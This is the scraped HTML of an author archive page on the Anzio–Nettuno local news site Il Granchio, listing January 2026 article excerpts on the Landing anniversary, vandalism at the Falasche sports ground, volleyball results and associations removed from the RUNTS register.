	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Giornalisti</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pubblicato da Redazione Ilgranchio.it</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Redazione Ilgranchio.it</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap author-page">

    <img alt='Redazione Ilgranchio.it' src='https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=106&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55be95195047f1848acb7cce89125ca7e9be41b9dd14f4761a4d602fac0d4e2b?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo' height='106' width='106' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                11782 ARTICOLI            </span>

            <span class="td-author-comments-count">
                0 COMMENTI            </span>

        </div>

        


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/anniversario-dello-sbarco-alle-cerimonie-del-22-gennaio-sara-presente-il-ministro-degli-esteri-antonio-tajani/"  rel="bookmark" title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani">Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T16:45:37+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/anniversario-dello-sbarco-alle-cerimonie-del-22-gennaio-sara-presente-il-ministro-degli-esteri-antonio-tajani/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/anniversario-dello-sbarco-alle-cerimonie-del-22-gennaio-sara-presente-il-ministro-degli-esteri-antonio-tajani/"  rel="bookmark" class="td-image-wrap " title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani" ><img class="entry-thumb" src="" alt="" title="Anniversario dello Sbarco, alle cerimonie del 22 gennaio sarà presente il ministro degli Esteri Antonio Tajani" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/4b3c568e-23cd-49d6-8d6e-2f903e62d067-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/" class="td-post-category" >Eventi</a>            </div>

            <div class="td-excerpt">
                
Il governo italiano non farà mancare la sua presenza alle celebrazioni per l’anniversario dello Sbarco degli anglo-americani sulla costa di Anzio Nettuno. Il vice...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/attacco-alla-legalita-il-campo-di-falasche-sfregiato-da-un-grave-atto-intimidatorio/"  rel="bookmark" title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio">Attacco alla legalità, il campo di Falasche sfregiato da un grave...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:20:32+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/attacco-alla-legalita-il-campo-di-falasche-sfregiato-da-un-grave-atto-intimidatorio/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/attacco-alla-legalita-il-campo-di-falasche-sfregiato-da-un-grave-atto-intimidatorio/"  rel="bookmark" class="td-image-wrap " title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio" ><img class="entry-thumb" src="" alt="" title="Attacco alla legalità, il campo di Falasche sfregiato da un grave atto intimidatorio" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1948-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <div class="td-excerpt">
                
“Il Coordinamento Antimafia Anzio Nettuno e la Rete NoBavaglio condannano con la massima fermezza il gravissimo atto intimidatorio compiuto la scorsa notte ai danni...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/anzio-atto-vandalico-al-campo-di-falasche-la-condanna-dei-partiti-di-maggioranza/"  rel="bookmark" title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza">Anzio, atto vandalico al campo di Falasche: la condanna dei partiti...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:18:32+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/anzio-atto-vandalico-al-campo-di-falasche-la-condanna-dei-partiti-di-maggioranza/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/anzio-atto-vandalico-al-campo-di-falasche-la-condanna-dei-partiti-di-maggioranza/"  rel="bookmark" class="td-image-wrap " title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza" ><img class="entry-thumb" src="" alt="" title="Anzio, atto vandalico al campo di Falasche: la condanna dei partiti di maggioranza" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1947-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/" class="td-post-category" >Calcio</a>            </div>

            <div class="td-excerpt">
                
“Stanotte si è consumato un atto indegno e offensivo nei confronti di tutta la Città di Anzio. Coperto dal buio, come solo i vigliacchi...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/atti-vandalici-al-campo-sportivo-di-falasche-ad-anzio-intervento-del-movimento-5-stelle/"  rel="bookmark" title="Atti vandalici al campo sportivo di Falasche ad Anzio, intervento del Movimento 5 Stelle">Atti vandalici al campo sportivo di Falasche ad Anzio, intervento del...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:16:12+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/atti-vandalici-al-campo-sportivo-di-falasche-ad-anzio-intervento-del-movimento-5-stelle/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/atti-vandalici-al-campo-sportivo-di-falasche-ad-anzio-intervento-del-movimento-5-stelle/"  rel="bookmark" class="td-image-wrap " title="Atti vandalici al campo sportivo di Falasche ad Anzio, intervento del Movimento 5 Stelle" ><img class="entry-thumb" src="" alt="" title="Atti vandalici al campo sportivo di Falasche ad Anzio, intervento del Movimento 5 Stelle" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1946-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/" class="td-post-category" >Calcio</a>            </div>

            <div class="td-excerpt">
                
“Quello ai danni del campo sportivo Falasche ad Anzio, dove erano appena terminati i lavori di messa in sicurezza per restituirlo alla cittadinanza nella...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/la-proloco-nettuno-sullesclusione-dal-runts-ottemperato-a-tutti-i-procedimenti-richiesti-dalla-regione-lazio/"  rel="bookmark" title="La Proloco Nettuno sull’esclusione dal RUNTS, “ottemperato a tutti i procedimenti richiesti dalla regione Lazio”">La Proloco Nettuno sull’esclusione dal RUNTS, “ottemperato a tutti i procedimenti...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:22:57+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/la-proloco-nettuno-sullesclusione-dal-runts-ottemperato-a-tutti-i-procedimenti-richiesti-dalla-regione-lazio/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/la-proloco-nettuno-sullesclusione-dal-runts-ottemperato-a-tutti-i-procedimenti-richiesti-dalla-regione-lazio/"  rel="bookmark" class="td-image-wrap " title="La Proloco Nettuno sull’esclusione dal RUNTS, “ottemperato a tutti i procedimenti richiesti dalla regione Lazio”" ><img class="entry-thumb" src="" alt="" title="La Proloco Nettuno sull’esclusione dal RUNTS, “ottemperato a tutti i procedimenti richiesti dalla regione Lazio”" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1945-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <div class="td-excerpt">
                
Sull’esclusione dall’elenco regionale interviene il presidente della Proloco Nettuno Marcello Armocida. “In relazione alle notizie apparse su alcuni giornali locali e non - scrive...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/anzio-in-via-dei-volsci-da-due-mesi-ce-una-perdita-dacqua-potabile-i-residenti-una-vergogna/"  rel="bookmark" title="Anzio, in via dei Volsci da due mesi c&#8217;è una perdita d&#8217;acqua potabile. I residenti: &#8220;Una vergogna&#8221;">Anzio, in via dei Volsci da due mesi c&#8217;è una perdita...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T13:21:15+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/anzio-in-via-dei-volsci-da-due-mesi-ce-una-perdita-dacqua-potabile-i-residenti-una-vergogna/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/anzio-in-via-dei-volsci-da-due-mesi-ce-una-perdita-dacqua-potabile-i-residenti-una-vergogna/"  rel="bookmark" class="td-image-wrap " title="Anzio, in via dei Volsci da due mesi c&#8217;è una perdita d&#8217;acqua potabile. I residenti: &#8220;Una vergogna&#8221;" ><img class="entry-thumb" src="" alt="" title="Anzio, in via dei Volsci da due mesi c&#8217;è una perdita d&#8217;acqua potabile. I residenti: &#8220;Una vergogna&#8221;" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/90a151c0-5ff9-4394-b815-0633a1a40b24-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/" class="td-post-category" >Cronaca</a>            </div>

            <div class="td-excerpt">
                
Persiste da due mesi la perdita d&#039;acqua in via dei Volsci, nella zona di Santa Teresa ad Anzio e continua ad uscire dall&#039;asfalto 24...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/incursione-vandalica-al-campo-sportivo-di-falasche-ad-anzio-abbattuti-i-tramezzi-e-danneggiati-locali/"  rel="bookmark" title="Incursione vandalica al campo sportivo di Falasche ad Anzio, abbattuti i tramezzi e danneggiati locali">Incursione vandalica al campo sportivo di Falasche ad Anzio, abbattuti i...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:12:12+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/incursione-vandalica-al-campo-sportivo-di-falasche-ad-anzio-abbattuti-i-tramezzi-e-danneggiati-locali/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/incursione-vandalica-al-campo-sportivo-di-falasche-ad-anzio-abbattuti-i-tramezzi-e-danneggiati-locali/"  rel="bookmark" class="td-image-wrap " title="Incursione vandalica al campo sportivo di Falasche ad Anzio, abbattuti i tramezzi e danneggiati locali" ><img class="entry-thumb" src="" alt="" title="Incursione vandalica al campo sportivo di Falasche ad Anzio, abbattuti i tramezzi e danneggiati locali" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/fcbdfb4f-28f0-4a7d-b6ad-e700f5c6f1e0-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/" class="td-post-category" >Calcio</a>            </div>

            <div class="td-excerpt">
                
Chiuso da quasi tre anni, abbandonato al degrado e negli ultimi tempi diventati ricovero di sbandati. In attesa del bando per la sua gestione,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/pallavolo-limpeccabile-onda-volley-batte-il-cisterna-ed-e-campione-dinverno/"  rel="bookmark" title="Pallavolo &#8211; L&#8217;impeccabile Onda Volley batte il Cisterna ed è campione d&#8217;inverno">Pallavolo &#8211; L&#8217;impeccabile Onda Volley batte il Cisterna ed è campione...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:39:39+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/pallavolo-limpeccabile-onda-volley-batte-il-cisterna-ed-e-campione-dinverno/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/pallavolo-limpeccabile-onda-volley-batte-il-cisterna-ed-e-campione-dinverno/"  rel="bookmark" class="td-image-wrap " title="Pallavolo &#8211; L&#8217;impeccabile Onda Volley batte il Cisterna ed è campione d&#8217;inverno" ><img class="entry-thumb" src="" alt="" title="Pallavolo &#8211; L&#8217;impeccabile Onda Volley batte il Cisterna ed è campione d&#8217;inverno" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/bd1340e4-31c2-4f26-a51d-902e934e14ff-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <div class="td-excerpt">
                
Si conclude un girone d&#039;andata impeccabile per l&#039;Onda Volley Medical Sangallo, che esce con 3 punti anche da Cisterna e ottiene la tredicesima vittoria...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/pallavolo-lanzio-vince-a-genzano-contro-un-ottimo-volley-school/"  rel="bookmark" title="Pallavolo &#8211; L&#8217;Anzio vince a Genzano contro un ottimo Volley School">Pallavolo &#8211; L&#8217;Anzio vince a Genzano contro un ottimo Volley School</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:34:58+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/pallavolo-lanzio-vince-a-genzano-contro-un-ottimo-volley-school/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/pallavolo-lanzio-vince-a-genzano-contro-un-ottimo-volley-school/"  rel="bookmark" class="td-image-wrap " title="Pallavolo &#8211; L&#8217;Anzio vince a Genzano contro un ottimo Volley School" ><img class="entry-thumb" src="" alt="" title="Pallavolo &#8211; L&#8217;Anzio vince a Genzano contro un ottimo Volley School" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/68175b8d-06c0-48db-a803-bc45bee9e0aa-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <div class="td-excerpt">
                
L&#039;Anzio espugna Genzano conquistando l&#039;intera posta in palio, imponendosi 3-1 su un ottimo Volley School. Partita tutt’altro che semplice, proprio come previsto alla vigilia:...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_5 td_module_wrap td-animation-stack td-cpt-post">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/19/lelenco-delle-associazioni-di-anzio-e-nettuno-escluse-dal-registro-unico-nazionale-del-terzo-settore/"  rel="bookmark" title="L’elenco delle associazioni di Anzio e Nettuno escluse dal Registro Unico Nazionale del Terzo settore">L’elenco delle associazioni di Anzio e Nettuno escluse dal Registro Unico Nazionale del Terzo settore</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:19:11+01:00" >19 Gennaio 2026</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2026/01/19/lelenco-delle-associazioni-di-anzio-e-nettuno-escluse-dal-registro-unico-nazionale-del-terzo-settore/#respond">0</a></span>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/19/lelenco-delle-associazioni-di-anzio-e-nettuno-escluse-dal-registro-unico-nazionale-del-terzo-settore/"  rel="bookmark" class="td-image-wrap " title="L’elenco delle associazioni di Anzio e Nettuno escluse dal Registro Unico Nazionale del Terzo settore" ><img class="entry-thumb" src="" alt="" title="L’elenco delle associazioni di Anzio e Nettuno escluse dal Registro Unico Nazionale del Terzo settore" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/IMG_1938-300x194.jpeg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/in-evidenza/" class="td-post-category" >In evidenza</a>            </div>

            <div class="td-excerpt">
                




Sono 2619 le associazioni del terzo settore&nbsp;e&nbsp;del volontariato che sono state escluse dall’elenco regionale del&nbsp;Registro Unico Nazionale del Terzo&nbsp;settore&nbsp;(Runts). È il risultato della “scrematura”...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://ilgranchio.it/author/redazione/page/2/" class="page" title="2">2</a><a href="https://ilgranchio.it/author/redazione/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://ilgranchio.it/author/redazione/page/1179/" class="last" title="1.179">1.179</a><a href="https://ilgranchio.it/author/redazione/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1.179</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
